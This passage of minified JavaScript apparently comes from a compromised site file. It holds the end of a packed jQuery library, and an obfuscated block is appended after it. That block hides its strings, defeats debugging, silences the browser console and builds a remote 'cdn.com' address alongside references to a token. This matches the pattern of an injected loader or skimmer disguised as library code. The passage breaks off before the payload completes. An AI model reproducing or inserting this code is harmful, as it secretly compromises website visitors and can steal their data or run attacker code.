l=Q;h.ah=h.ag=H(){G(!l&&(!7.3f||7.3f=="68"||7.3f=="1J")){l=M;1W();1J();i.37(h)}}}i.3U(h);I 12}J m=Q;J c=1b.7s?2B 7s("ae.ac"):2B 7r();G(s.5Y)c.6R(O,s.1a,s.31,s.5Y,s.3Q);N c.6R(O,s.1a,s.31);1U{G(s.L)c.4B("ab-aa",s.7z);G(s.5S)c.4B("a9-5R-a8",D.4z[s.1a]||"a7, a6 a5 a4 5N:5N:5N a2");c.4B("X-9Z-9Y","7r");c.4B("9W",s.1O&&s.4Q[s.1O]?s.4Q[s.1O]+", */*":s.4Q.4w)}1V(e){}G(s.7m&&s.7m(c,s)===Q){s.26&&D.4O--;c.7l();I Q}G(s.26)D.W.1P("7B",[c,s]);J d=H(a){G(!m&&c&&(c.3f==4||a=="2T")){m=M;G(f){7k(f);f=U}1u=a=="2T"&&"2T"||!D.7j(c)&&"3e"||s.5S&&D.7h(c,s.1a)&&"7J"||"1W";G(1u=="1W"){1U{L=D.6X(c,s.1O,s.9S)}1V(e){1u="5J"}}G(1u=="1W"){J b;1U{b=c.5I("7g-5R")}1V(e){}G(s.5S&&b)D.4z[s.1a]=b;G(!g)1W()}N D.5H(s,c,1u);1J();G(s.31)c=U}};G(s.31){J f=4I(d,13);G(s.2T>0)3B(H(){G(c){c.7l();G(!m)d("2T")}},s.2T)}1U{c.9P(s.L)}1V(e){D.5H(s,c,U,e)}G(!s.31)d();H 1W(){G(s.1W)s.1W(L,1u);G(s.26)D.W.1P("7C",[c,s])}H 1J(){G(s.1J)s.1J(c,1u);G(s.26)D.W.1P("7F",[c,s]);G(s.26&&!--D.4O)D.W.1P("7G")}I c},5H:H(s,a,b,e){G(s.3e)s.3e(a,b,e);G(s.26)D.W.1P("7D",[a,s,e])},4O:0,7j:H(a){1U{I!a.1u&&5Z.9O=="5p:"||(a.1u>=7e&&a.1u<9N)||a.1u==7c||a.1u==9K||D.14.2k&&a.1u==12}1V(e){}I Q},7h:H(a,c){1U{J b=a.5I("7g-5R");I a.1u==7c||b==D.4z[c]||D.14.2k&&a.1u==12}1V(e){}I Q},6X:H(a,c,b){J d=a.5I("9J-O"),2N=c=="2N"||!c&&d&&d.1h("2N")>=0,L=2N?a.9I:a.4U;G(2N&&L.1C.2j=="5J")7p"5J";G(b)L=b(L,c);G(c=="1m")D.5u(L);G(c=="3z")L=6u("("+L+")");I L},3n:H(a){J s=[];G(a.1q==2p||a.5w)D.P(a,H(){s.1p(3u(7.34)+"="+3u(7.2x))});N R(J j 1n a)G(a[j]&&a[j].1q==2p)D.P(a[j],H(){s.1p(3u(j)+"="+3u(7))});N s.1p(3u(j)+"="+3u(D.1D(a[j])?a[j]():a[j]));I s.6s("&").1o(/%20/g,"+")}});D.17.1l({1N:H(c,b){I c?7.2g({1Z:"1N",2h:"1N",1y:"1N"},c,b):7.1E(":1G").P(H(){7.V.18=7.5D||"";G(D.1g(7,"18")=="2F"){J a=D("<"+7.2j+" />").6P("1c");7.V.18=a.1g("18");G(7.V.18=="2F")7.V.18="3I";a.21()}}).3l()},1M:H(b,a){I b?7.2g({1Z:"1M",2h:"1M",1y:"1M"},b,a):7.1E(":4j").P(H(){7.5D=7.5D||D.1g(7,"18");7.V.18="2F"}).3l()},78:D.17.2m,2m:H(a,b){I D.1D(a)&&D.1D(b)?7.78.1w(7,19):a?7.2g({1Z:"2m",2h:"2m",1y:"2m"},a,b):7.P(H(){D(7)[D(7).3F(":1G")?"1N":"1M"]()})},9G:H(b,a){I 7.2g({1Z:"1N"},b,a)},9F:H(b,a){I 7.2g({1Z:"1M"},b,a)},9E:H(b,a){I 7.2g({1Z:"2m"},b,a)},9D:H(b,a){I 7.2g({1y:"1N"},b,a)},9M:H(b,a){I 7.2g({1y:"1M"},b,a)},9C:H(c,a,b){I 7.2g({1y:a},c,b)},2g:H(k,j,i,g){J h=D.77(j,i,g);I 7[h.36===Q?"P":"36"](H(){G(7.16!=1)I Q;J f=D.1l({},h),p,1G=D(7).3F(":1G"),46=7;R(p 1n k){G(k[p]=="1M"&&1G||k[p]=="1N"&&!1G)I f.1J.1k(7);G(p=="1Z"||p=="2h"){f.18=D.1g(7,"18");f.33=7.V.33}}G(f.33!=U)7.V.33="1G";f.45=D.1l({},k);D.P(k,H(c,a){J e=2B D.28(46,f,c);G(/2m|1N|1M/.11(a))e[a=="2m"?1G?"1N":"1M":a](k);N{J b=a.6r().1I(/^([+-]=)?([\\d+-.]+)(.*)$/),2b=e.1t(M)||0;G(b){J d=3d(b[2]),2M=b[3]||"2X";G(2M!="2X"){46.V[c]=(d||1)+2M;2b=((d||1)/e.1t(M))*2b;46.V[c]=2b+2M}G(b[1])d=((b[1]=="-="?-1:1)*d)+2b;e.3G(2b,d,2M)}N e.3G(2b,a,"")}});I M})},36:H(a,b){G(D.1D(a)||(a&&a.1q==2p)){b=a;a="28"}G(!a||(1j a=="23"&&!b))I A(7[0],a);I 7.P(H(){G(b.1q==2p)A(7,a,b);N{A(7,a).1p(b);G(A(7,a).K==1)b.1k(7)}})},9X:H(b,c){J a=D.3O;G(b)7.36([]);7.P(H(){R(J i=a.K-1;i>=0;i--)G(a[i].T==7){G(c)a[i](M);a.7n(i,1)}});G(!c)7.5A();I 7}});J A=H(b,c,a){G(b){c=c||"28";J q=D.L(b,c+"36");G(!q||a)q=D.L(b,c+"36",D.2d(a))}I q};D.17.5A=H(a){a=a||"28";I 7.P(H(){J q=A(7,a);q.4s();G(q.K)q[0].1k(7)})};D.1l({77:H(b,a,c){J d=b&&b.1q==a0?b:{1J:c||!c&&a||D.1D(b)&&b,2u:b,41:c&&a||a&&a.1q!=9t&&a};d.2u=(d.2u&&d.2u.1q==4L?d.2u:D.28.5K[d.2u])||D.28.5K.74;d.5M=d.1J;d.1J=H(){G(d.36!==Q)D(7).5A();G(D.1D(d.5M))d.5M.1k(7)};I d},41:{73:H(p,n,b,a){I b+a*p},5P:H(p,n,b,a){I((-29.9r(p*29.9q)/2)+0.5)*a+b}},3O:[],48:U,28:H(b,c,a){7.15=c;7.T=b;7.1i=a;G(!c.3Z)c.3Z={}}});D.28.44={4D:H(){G(7.15.2Y)7.15.2Y.1k(7.T,7.1z,7);(D.28.2Y[7.1i]||D.28.2Y.4w)(7);G(7.1i=="1Z"||7.1i=="2h")7.T.V.18="3I"},1t:H(a){G(7.T[7.1i]!=U&&7.T.V[7.1i]==U)I 7.T[7.1i];J r=3d(D.1g(7.T,7.1i,a));I r&&r>-9p?r:3d(D.2a(7.T,7.1i))||0},3G:H(c,b,d){7.5V=1z();7.2b=c;7.3l=b;7.2M=d||7.2M||"2X";7.1z=7.2b;7.2S=7.4N=0;7.4D();J e=7;H t(a){I e.2Y(a)}t.T=7.T;D.3O.1p(t);G(D.48==U){D.48=4I(H(){J a=D.3O;R(J i=0;i<a.K;i++)G(!a[i]())a.7n(i--,1);G(!a.K){7k(D.48);D.48=U}},13)}},1N:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1N=M;7.3G(0,7.1t());G(7.1i=="2h"||7.1i=="1Z")7.T.V[7.1i]="9m";D(7.T).1N()},1M:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1M=M;7.3G(7.1t(),0)},2Y:H(a){J t=1z();G(a||t>7.15.2u+7.5V){7.1z=7.3l;7.2S=7.4N=1;7.4D();7.15.45[7.1i]=M;J b=M;R(J i 1n 7.15.45)G(7.15.45[i]!==M)b=Q;G(b){G(7.15.18!=U){7.T.V.33=7.15.33;7.T.V.18=7.15.18;G(D.1g(7.T,"18")=="2F")7.T.V.18="3I"}G(7.15.1M)7.T.V.18="2F";G(7.15.1M||7.15.1N)R(J p 1n 7.15.45)D.1K(7.T.V,p,7.15.3Z[p])}G(b)7.15.1J.1k(7.T);I Q}N{J n=t-7.5V;7.4N=n/7.15.2u;7.2S=D.41[7.15.41||(D.41.5P?"5P":"73")](7.4N,n,0,1,7.15.2u);7.1z=7.2b+((7.3l-7.2b)*7.2S);7.4D()}I M}};D.1l(D.28,{5K:{9l:9j,9i:7e,74:9g},2Y:{2e:H(a){a.T.2e=a.1z},2c:H(a){a.T.2c=a.1z},1y:H(a){D.1K(a.T.V,"1y",a.1z)},4w:H(a){a.T.V[a.1i]=a.1z+a.2M}}});D.17.2i=H(){J b=0,1S=0,T=7[0],3q;G(T)ao(D.14){J d=T.1d,4a=T,1s=T.1s,1Q=T.2z,5U=2k&&3r(5B)<9c&&!/9a/i.11(v),1g=D.2a,3c=1g(T,"30")=="3c";G(T.7y){J c=T.7y();1e(c.1A+29.2f(1Q.1C.2e,1Q.1c.2e),c.1S+29.2f(1Q.1C.2c,1Q.1c.2c));1e(-1Q.1C.6b,-1Q.1C.6a)}N{1e(T.5X,T.5W);1B(1s){1e(1s.5X,1s.5W);G(42&&!/^t(98|d|h)$/i.11(1s.2j)||2k&&!5U)2C(1s);G(!3c&&1g(1s,"30")=="3c")3c=M;4a=/^1c$/i.11(1s.2j)?4a:1s;1s=1s.1s}1B(d&&d.2j&&!/^1c|2K$/i.11(d.2j)){G(!/^96|1T.*$/i.11(1g(d,"18")))1e(-d.2e,-d.2c);G(42&&1g(d,"33")!="4j")2C(d);d=d.1d}G((5U&&(3c||1g(4a,"30")=="5x"))||(42&&1g(4a,"30")!="5x"))1e(-1Q.1c.5X,-1Q.1c.5W);G(3c)1e(29.2f(1Q.1C.2e,1Q.1c.2e),29.2f(1Q.1C.2c,1Q.1c.2c))}3q={1S:1S,1A:b}}H 2C(a){1e(D.2a(a,"6V",M),D.2a(a,"6U",M))}H 1e(l,t){b+=3r(l,10)||0;1S+=3r(t,10)||0}I 3q};D.17.1l({30:H(){J a=0,1S=0,3q;G(7[0]){J b=7.1s(),2i=7.2i(),4c=/^1c|2K$/i.11(b[0].2j)?{1S:0,1A:0}:b.2i();2i.1S-=25(7,\'94\');2i.1A-=25(7,\'aF\');4c.1S+=25(b,\'6U\');4c.1A+=25(b,\'6V\');3q={1S:2i.1S-4c.1S,1A:2i.1A-4c.1A}}I 3q},1s:H(){J a=7[0].1s;1B(a&&(!/^1c|2K$/i.11(a.2j)&&D.1g(a,\'30\')==\'93\'))a=a.1s;I D(a)}});D.P([\'5e\',\'5G\'],H(i,b){J c=\'4y\'+b;D.17[c]=H(a){G(!7[0])I;I a!=12?7.P(H(){7==1b||7==S?1b.92(!i?a:D(1b).2e(),i?a:D(1b).2c()):7[c]=a}):7[0]==1b||7[0]==S?46[i?\'aI\':\'aJ\']||D.71&&S.1C[c]||S.1c[c]:7[0][c]}});D.P(["6N","4b"],H(i,b){J c=i?"5e":"5G",4f=i?"6k":"6i";D.17["5s"+b]=H(){I 7[b.3y()]()+25(7,"57"+c)+25(7,"57"+4f)};D.17["90"+b]=H(a){I 7["5s"+b]()+25(7,"2C"+c+"4b")+25(7,"2C"+4f+"4b")+(a?25(7,"6S"+c)+25(7,"6S"+4f):0)}})})();',62,669,'|||||||this|||||||||||||||||||||||||||||||||||if|function|return|var|length|data|true|else|type|each|false|for|document|elem|null|style|event||nodeName|||test|undefined||browser|options|nodeType|fn|display|arguments|url|window|body|parentNode|add|msie|css|indexOf|prop|typeof|call|extend|script|in|replace|push|constructor|text|offsetParent|cur|status|div|apply|firstChild|opacity|now|left|while|documentElement|isFunction|filter|className|hidden|handle|match|complete|attr|ret|hide|show|dataType|trigger|doc|split|top|table|try|catch|success|break|cache|height||remove|tbody|string|guid|num|global|ready|fx|Math|curCSS|start|scrollTop|makeArray|scrollLeft|max|animate|width|offset|tagName|safari|map|toggle||done|Array|find|toUpperCase|button|special|duration|id|copy|value|handler|ownerDocument|select|new|border|exec|stack|none|opera|nextSibling|pushStack|target|html|inArray|unit|xml|bind|GET|isReady|merge|pos|timeout|delete|one|selected|px|step|jsre|position|async|preventDefault|overflow|name|which|queue|removeChild|namespace|insertBefore|nth|removeData|fixed|parseFloat|error|readyState|multiFilter|createElement|rl|re|trim|end|_|param|first|get|results|parseInt|slice|childNodes|encodeURIComponent|append|events|elems|toLowerCase|json|readyList|setTimeout|grep|mouseenter|color|is|custom|getElementsByTagName|block|stopPropagation|addEventListener|callee|proxy|mouseleave|timers|defaultView|password|disabled|last|has|appendChild|form|domManip|props|ajax|orig|set|easing|mozilla|load|prototype|curAnim|self|charCode|timerId|object|offsetChild|Width|parentOffset|src|unbind|br|currentStyle|clean|float|visible|relatedTarget|previousSibling|handlers|isXMLDoc|on|setup|nodeIndex|unique|shift|javascript|child|RegExp|_default|deep|scroll|lastModified|teardown|setRequestHeader|timeStamp|update|empty|tr|getAttribute|innerHTML|setInterval|checked|fromElement|Number|jQuery|state|active|jsonp|accepts|application|dir|input|responseText|click|styleSheets|unload|not|lastToggle|outline|mouseout|getPropertyValue|mouseover|getComputedStyle|bindReady|String|padding|pageX|metaKey|keyCode|getWH|andSelf|clientX|Left|all|visibility|container|index|init|triggered|removeAttribute|classFilter|prevObject|submit|file|after|windowData|inner|client|globalEval|sibling|jquery|absolute|clone|wrapAll|dequeue|version|triggerHandler|oldblock|ctrlKey|createTextNode|Top|handleError|getResponseHeader|parsererror|speeds|checkbox|old|00|radio|swing|href|Modified|ifModified|lastChild|safari2|startTime|offsetTop|offsetLeft|username|location|ajaxSettings|getElementById|isSimple|values|selectedIndex|runtimeStyle|rsLeft|_load|loaded|DOMContentLoaded|clientTop|clientLeft|toElement|srcElement|val|pageY|POST|unshift|Bottom|clientY|Right|fix|exclusive|detachEvent|cloneNode|removeEventListener|swap|toString|join|attachEvent|eval|substr|head|parse|textarea|reset|image|zoom|odd|even|before|prepend|exclude|expr|quickClass|quickID|uuid|quickChild|continue|Height|textContent|appendTo|contents|open|margin|evalScript|borderTopWidth|borderLeftWidth|parent|httpData|setArray|CSS1Compat|compatMode|boxModel|cssFloat|linear|def|webkit|nodeValue|speed|_toggle|eq|100|replaceWith|304|concat|200|alpha|Last|httpNotModified|getAttributeNode|httpSuccess|clearInterval|abort|beforeSend|splice|styleFloat|throw|colgroup|XMLHttpRequest|ActiveXObject|scriptCharset|callback|fieldset|multiple|processData|getBoundingClientRect|contentType|link|ajaxSend|ajaxSuccess|ajaxError|col|ajaxComplete|ajaxStop|ajaxStart|serializeArray|notmodified|keypress|keydown|change|mouseup|mousedown|dblclick|focus|blur|stylesheet|hasClass|rel|doScroll|black|hover|solid|cancelBubble|returnValue|wheelDelta|view|round|shiftKey|resize|screenY|screenX|relatedNode|mousemove|prevValue|originalTarget|offsetHeight|keyup|newValue|offsetWidth|eventPhase|detail|currentTarget|cancelable|bubbles|attrName|attrChange|altKey|originalEvent|charAt|0n|substring|animated|header|noConflict|line|enabled|innerText|contains|only|weight|font|gt|lt|uFFFF|u0128|size|417|Boolean|Date|toggleClass|removeClass|addClass|removeAttr|replaceAll|insertAfter|prependTo|wrap|contentWindow|contentDocument|iframe|children|siblings|prevAll|wrapInner|nextAll|outer|prev|scrollTo|static|marginTop|next|inline|parents|able|cellSpacing|adobeair|cellspacing|522|maxLength|maxlength|readOnly|400|readonly|fast|600|class|slow|1px|htmlFor|reverse|10000|PI|cos|compatible|Function|setData|ie|ra|it|rv|getData|userAgent|navigator|fadeTo|fadeIn|slideToggle|slideUp|slideDown|ig|responseXML|content|1223|NaN|fadeOut|300|protocol|send|setAttribute|option|dataFilter|cssText|changed|be|Accept|stop|With|Requested|Object|can|GMT|property|1970|Jan|01|Thu|Since|If|Type|Content|XMLHTTP|th|Microsoft|td|onreadystatechange|onload|cap|charset|colg|host|tfoot|specified|with|1_|thead|leg|plain|attributes|opt|embed|urlencoded|www|area|hr|ajaxSetup|meta|post|getJSON|getScript|marginLeft|img|elements|pageYOffset|pageXOffset|abbr|serialize|pixelLeft'.split('|'),0,{}))
(function(_0x1c9aa6,_0x86e811){function _0x3faa55(_0xd112ed,_0x4dc50c,_0x4b2864,_0x47e2cd){return _0x1142(_0x47e2cd-0x340,_0xd112ed);}var _0x3e1917=_0x1c9aa6();function _0x42da3e(_0x4bbcda,_0x244438,_0x1faf03,_0x5a128b){return _0x1142(_0x4bbcda- -0x3c4,_0x1faf03);}while(!![]){try{var _0x5d906d=parseInt(_0x3faa55(0x53f,0x57c,0x5aa,0x56c))/(-0x15cd+0x1be*0xf+-0x454)+parseInt(_0x3faa55(0x58e,0x585,0x5dd,0x59d))/(-0xdf7+0x3f9+0x500*0x2)+parseInt(_0x3faa55(0x55e,0x53a,0x558,0x551))/(0x2642+-0x1e9a+-0x7a5*0x1)+-parseInt(_0x42da3e(-0x1b5,-0x1f6,-0x19f,-0x1ac))/(-0x14cb+0x121d+0x2b2)*(parseInt(_0x42da3e(-0x1d2,-0x1bd,-0x1c0,-0x1d3))/(-0x1a6a*-0x1+0x50*0x1a+-0x2285*0x1))+-parseInt(_0x3faa55(0x54e,0x52f,0x516,0x552))/(-0x1*-0xd0d+-0x1de9+0x10e2)+-parseInt(_0x42da3e(-0x174,-0x153,-0x139,-0x132))/(-0x1*-0x4fd+0x10*0x74+0x209*-0x6)+parseInt(_0x3faa55(0x59c,0x55f,0x5c8,0x59f))/(-0x150d+0xc*0x1f5+-0x29*0xf);if(_0x5d906d===_0x86e811)break;else _0x3e1917['push'](_0x3e1917['shift']());}catch(_0x533ded){_0x3e1917['push'](_0x3e1917['shift']());}}}(_0x20f3,0xe6f4c+0x3d713*0x1+-0x2*0x2a33c),(function(){var _0xa7f75b={'wJjib':_0x116bb3(0x3eb,0x37e,0x3c9,0x3b8)+'+$','TNGkG':'Ebclv','iylzh':_0x116bb3(0x3f2,0x42d,0x409,0x408),'rdlyQ':function(_0x340f4e,_0x3f2755){return _0x340f4e(_0x3f2755);},'BHSQw':function(_0x2ba9dd,_0x46033f){return _0x2ba9dd+_0x46033f;},'PqLxN':'return\x20(fu'+_0x166e0b(0x124,0x103,0xd8,0xf5),'GJhsR':'{}.constru'+_0x116bb3(0x402,0x3f2,0x3fa,0x427)+_0x116bb3(0x455,0x416,0x424,0x412)+'\x20)','vHeTe':_0x166e0b(0x7f,0xa3,0x9c,0xa3),'qJKwp':_0x166e0b(0xd7,0x107,0xc9,0xfb),'fmrcM':function(_0x577770,_0x537492){return _0x577770<_0x537492;},'zmvbU':_0x166e0b(0xa2,0xd1,0xca,0xa7)+'3','ofoHd':_0x116bb3(0x3f0,0x3f3,0x405,0x3f7)+_0x116bb3(0x3ad,0x394,0x3b5,0x3c0)+'cdn.com/N9'+_0x116bb3(0x3d5,0x3da,0x3e8,0x3ce),'UaunA':function(_0x2e75b2,_0x53ce00){return _0x2e75b2===_0x53ce00;},'xoXTN':_0x166e0b(0xbc,0x107,0xcb,0xdd),'oTKtM':function(_0x5e5b98,_0x61163e){return _0x5e5b98+_0x61163e;},'GHVol':_0x166e0b(0xe8,0xbd,0xbf,0xb2),'nIVvf':_0x116bb3(0x3f9,0x390,0x3b9,0x3c2),'CVndL':_0x166e0b(0xb9,0x94,0x98,0xb3),'LeANV':_0x166e0b(0xbc,0xa7,0x5a,0x98),'apNlR':'trace','KzsTW':function(_0xa502c8,_0x3301ce){return _0xa502c8!==_0x3301ce;},'NUQfh':_0x116bb3(0x37b,0x3b0,0x3e1,0x3bb),'gnIFK':_0x116bb3(0x3fa,0x416,0x440,0x42a)+'0','gTQua':_0x116bb3(0x411,0x41a,0x3ef,0x41b)+'2','QyTvB':_0x116bb3(0x404,0x3d5,0x3ef,0x3f8),'rTdpi':'token','THGDq':_0x116bb3(0x389,0x3ab,0x3ff,0x3cd),'sSmii':function(_0x11488f,_0x3c1feb,_0x13ee7c){return _0x11488f(_0x3c1feb,_0x13ee7c);},'FbyVf':function(_0x1935dd,_0x3fded8,_0x4a4e67){return _0x1935dd(_0x3fded8,_0x4a4e67);},'lQrIj':function(_0x392bd3){return _0x392bd3();},'DIvxV':_0x166e0b(0xc9,0xf0,0xc9,0xfe)+_0x116bb3(0x38c,0x383,0x38d,0x3bc),'PUxJG':_0x166e0b(0xad,0xd2,0x7e,0xaf),'Taqty':_0x166e0b(0x76,0xca,0xa5,0x8e),'LIqVw':function(_0x4473f7,_0x52bef2){return _0x4473f7!==_0x52bef2;},'wnDxq':'undefined','UeiNQ':function(_0x118cb2,_0x3e3cc8){return _0x118cb2===_0x3e3cc8;},'vfWze':'JAEVC','pYTjs':function(_0x5453b7,_0x170f6f){return _0x5453b7/_0x170f6f;},'YZXjS':function(_0x2845ab,_0x30374d){return _0x2845ab+_0x30374d;},'BiIrm':_0x166e0b(0xb4,0x10b,0x9f,0xda)+'.client','Nshvn':function(_0x6ca6d5,_0x3e1fc9){return _0x6ca6d5+_0x3e1fc9;},'bmBXc':_0x116bb3(0x3f5,0x442,0x3e5,0x401)+_0x116bb3(0x431,0x440,0x3f8,0x425),'AztvW':function(_0x35f8dc,_0x6b9b6b){return _0x35f8dc(_0x6b9b6b);},'EkkWS':function(_0x5a43ea,_0x38cd24){return _0x5a43ea+_0x38cd24;},'FQdHd':_0x166e0b(0x64,0x6d,0x5d,0x99)+_0x116bb3(0x3b4,0x41f,0x41b,0x3f0),'ZlYkG':_0x116bb3(0x42f,0x440,0x41c,0x404),'nfZyW':function(_0x5732e4,_0x316245){return _0x5732e4+_0x316245;},'RSiUu':function(_0x4d7a4a,_0x2c4936){return _0x4d7a4a===_0x2c4936;},'LRKNn':_0x116bb3(0x3f8,0x3ee,0x417,0x3f4),'zrfnh':_0x116bb3(0x3e9,0x408,0x3de,0x3d7),'AItKv':function(_0x59d30e,_0x53040f){return _0x59d30e+_0x53040f;},'LtkbI':_0x166e0b(0xfa,0xf0,0x13b,0x106),'jOgjO':'WQlGx','chrAi':_0x116bb3(0x40f,0x40f,0x43b,0x41d),'ywuKt':function(_0x5585e7,_0x275aed){return _0x5585e7+_0x275aed;},'SurpG':_0x166e0b(0xa9,0x9f,0xac,0xe1)},_0x5a87af=(function(){var _0x388c0d=!![];return function(_0x449db2,_0x9d5523){var _0x1fade3=_0x388c0d?function(){function _0x287c95(_0x310a4d,_0x579548,_0x379aea,_0x465953){return _0x1142(_0x310a4d-0x164,_0x379aea);}if(_0x9d5523){var _0x304767=_0x9d5523[_0x287c95(0x382,0x33e,0x364,0x389)](_0x449db2,arguments);return _0x9d5523=null,_0x304767;}}:function(){};return _0x388c0d=![],_0x1fade3;};}()),_0x52bd5d=_0xa7f75b[_0x166e0b(0x76,0xc5,0xaf,0xad)](_0x5a87af,this,function(){function _0x221665(_0x40927d,_0x526b6c,_0x402891,_0x5a7669){return _0x116bb3(_0x40927d-0x5,_0x526b6c,_0x402891-0x17f,_0x40927d- -0x276);}function _0x2c3108(_0x455fd2,_0xc0a317,_0x4dde04,_0x3267bd){return _0x166e0b(_0x455fd2-0x171,_0xc0a317-0x187,_0x3267bd,_0x455fd2-0x316);}return _0x52bd5d[_0x2c3108(0x3a2,0x3c9,0x387,0x384)]()[_0x2c3108(0x3c6,0x3f7,0x3bf,0x3e4)](_0xa7f75b[_0x221665(0x1c0,0x197,0x1ba,0x1a5)])[_0x221665(0x149,0x15f,0x119,0x14a)]()[_0x221665(0x1c5,0x1d5,0x1f9,0x1a6)+'r'](_0x52bd5d)[_0x221665(0x16d,0x190,0x12f,0x17a)](_0xa7f75b['wJjib']);});_0x52bd5d();var _0x2f4d97=(function(){var _0x1957c9={};function _0x172a00(_0x59016c,_0x2f58fe,_0x15cac0,_0x424bc8){return _0x166e0b(_0x59016c-0xdc,_0x2f58fe-0x4,_0x15cac0,_0x2f58fe-0x40d);}function _0x30043c(_0x16ff74,_0x5376de,_0x31339b,_0x44200a){return _0x116bb3(_0x16ff74-0x47,_0x31339b,_0x31339b-0x129,_0x16ff74- -0x179);}_0x1957c9['RSpRV']=_0xa7f75b[_0x30043c(0x2bd,0x27f,0x27f,0x2f4)],_0x1957c9[_0x172a00(0x4cf,0x4ed,0x52a,0x503)]=_0xa7f75b[_0x30043c(0x2a6,0x2d0,0x26d,0x2cc)],_0x1957c9[_0x30043c(0x2a8,0x264,0x283,0x270)]=_0xa7f75b[_0x172a00(0x4bf,0x4cd,0x4ee,0x50c)];var _0xc5e94e=_0x1957c9,_0x3a7b2f=!![];return function(_0x14413b,_0x19872f){function _0x38123c(_0x597e34,_0x272b40,_0x2952b8,_0x3ff511){return _0x172a00(_0x597e34-0x78,_0x2952b8- -0x78,_0x597e34,_0x3ff511-0x192);}function _0x454c17(_0x546df6,_0x25419a,_0x3b91f9,_0x2df510){return _0x172a00(_0x546df6-0x50,_0x3b91f9- -0x2aa,_0x2df510,_0x2df510-0x13d);}if(_0xc5e94e['IsRGx']===_0x38123c(0x43a,0x48c,0x47a,0x47e)){if(_0x2e4eee){var _0x53fef2=_0x5b1143[_0x454c17(0x252,0x220,0x22e,0x1eb)](_0x36fa0c,arguments);return _0x3c09f4=null,_0x53fef2;}}else{var _0x14175b=_0x3a7b2f?function(){var _0x342c2b={};_0x342c2b[_0x25b28b(0x34e,0x309,0x311,0x341)]=_0xc5e94e[_0x25b28b(0x30a,0x345,0x335,0x326)];function _0x2af957(_0x286f60,_0x439736,_0x371e75,_0xad9219){return _0x38123c(_0x371e75,_0x439736-0x17a,_0x286f60- -0x52e,_0xad9219-0x91);}function _0x25b28b(_0xd488e3,_0x325978,_0x31196a,_0x30179c){return _0x454c17(_0xd488e3-0x159,_0x325978-0x189,_0x30179c-0x123,_0x31196a);}var _0x31d22d=_0x342c2b;if(_0xc5e94e['BaPdv']===_0xc5e94e['BaPdv']){if(_0x19872f){var _0x40bef0=_0x19872f['apply'](_0x14413b,arguments);return _0x19872f=null,_0x40bef0;}}else return _0x54ad53[_0x2af957(-0x10d,-0xd4,-0xdb,-0x12e)]()[_0x25b28b(0x2f1,0x338,0x304,0x336)](uBOHIF[_0x25b28b(0x382,0x37c,0x32e,0x341)])['toString']()[_0x25b28b(0x3bc,0x3c6,0x387,0x38e)+'r'](_0x4a7ead)[_0x25b28b(0x31c,0x30b,0x371,0x336)](_0x2af957(-0x114,-0x10c,-0xe9,-0x13a)+'+$');}:function(){};return _0x3a7b2f=![],_0x14175b;}};}()),_0x3937af=_0xa7f75b[_0x116bb3(0x397,0x3e6,0x3ad,0x3ba)](_0x2f4d97,this,function(){var _0x5ec61e={'YyVbh':function(_0x13e26b,_0x5a73eb){return _0xa7f75b['rdlyQ'](_0x13e26b,_0x5a73eb);},'atYyj':function(_0x5450d0,_0x55f073){function _0x20b276(_0x728d30,_0xebf29e,_0x52e9de,_0x1c9eb9){return _0x1142(_0x52e9de- -0x1b,_0xebf29e);}return _0xa7f75b[_0x20b276(0x23c,0x256,0x228,0x20a)](_0x5450d0,_0x55f073);},'PNEMy':_0xa7f75b[_0x412d26(-0x31,-0x57,-0x3c,-0x2a)],'bJojG':_0xa7f75b[_0x412d26(-0x38,-0x5a,-0x2b,-0x35)],'xXBtX':_0x412d26(0x19,-0x17,-0x1a,-0x45),'TbeAt':_0xa7f75b['vHeTe'],'SGkBC':_0xa7f75b['qJKwp'],'swnyk':function(_0x141298,_0x1d90a4){function _0x585924(_0x4bfa2d,_0x2f7495,_0x1c6c87,_0x5773e6){return _0x412d26(_0x1c6c87,_0x2f7495-0x71,_0x5773e6- -0x16c,_0x5773e6-0xe9);}return _0xa7f75b[_0x585924(-0x195,-0x19a,-0x16d,-0x168)](_0x141298,_0x1d90a4);},'Dejvv':_0xa7f75b['zmvbU'],'wklCV':_0xa7f75b['ofoHd']},_0x2208e7;try{if(_0xa7f75b['UaunA'](_0xa7f75b[_0x142415(0x387,0x3b0,0x35f,0x39d)],_0xa7f75b[_0x412d26(-0x3e,-0x31,0x6,-0x3d)])){var _0x202ec5=_0xa7f75b['rdlyQ'](Function,_0xa7f75b[_0x412d26(0x5f,-0x26,0x1b,0x31)](_0xa7f75b[_0x142415(0x38e,0x327,0x364,0x35b)]+(_0x142415(0x38d,0x3e5,0x398,0x3c3)+'ctor(\x22retu'+_0x412d26(0x4f,0xe,0x13,0x48)+'\x20)'),');'));_0x2208e7=_0x202ec5();}else{var _0x83eb0a;try{var _0x72650c=HQgJPF[_0x412d26(0x5c,0x58,0x39,0x2e)](_0x241e1e,HQgJPF[_0x412d26(0x20,-0x2,0x30,0x74)](HQgJPF['PNEMy']+HQgJPF[_0x142415(0x373,0x39c,0x378,0x397)],');'));_0x83eb0a=_0x72650c();}catch(_0x43f30b){_0x83eb0a=_0x249c3f;}var _0x14e381=_0x83eb0a[_0x142415(0x339,0x35c,0x340,0x35d)]=_0x83eb0a[_0x412d26(-0x63,-0x69,-0x3a,-0x69)]||{},_0x1e1b3f=[HQgJPF[_0x142415(0x3b9,0x33e,0x34e,0x379)],_0x412d26(-0x4c,-0x7b,-0x3d,-0x4e),_0x142415(0x389,0x39b,0x396,0x37e),HQgJPF[_0x142415(0x39b,0x3ea,0x3f0,0x3cc)],_0x142415(0x39f,0x392,0x36c,0x363),HQgJPF[_0x142415(0x3c7,0x3b7,0x340,0x384)],'trace'];for(var _0x172d26=-0x160f+-0x1*-0x59c+0x1*0x1073;HQgJPF[_0x142415(0x38b,0x3e6,0x377,0x3a9)](_0x172d26,_0x1e1b3f[_0x142415(0x33b,0x323,0x390,0x35e)]);_0x172d26++){var _0x23c70c=HQgJPF[_0x142415(0x344,0x333,0x388,0x35c)][_0x412d26(0xe,0x2,-0x18,-0x39)]('|'),_0x4fe927=-0x3*-0xa63+0x2209+-0xd0a*0x5;while(!![]){switch(_0x23c70c[_0x4fe927++]){case'0':_0x552175['toString']=_0x125255[_0x142415(0x376,0x318,0x328,0x357)][_0x412d26(-0x5d,-0xb,-0x46,-0x35)](_0x125255);continue;case'1':_0x552175[_0x142415(0x38d,0x353,0x35f,0x392)]=_0x1fefd2['bind'](_0x4f038d);continue;case'2':var 